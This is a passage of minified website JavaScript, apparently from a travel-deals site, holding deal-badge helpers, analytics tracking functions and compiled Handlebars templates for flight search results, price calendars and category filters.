")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span 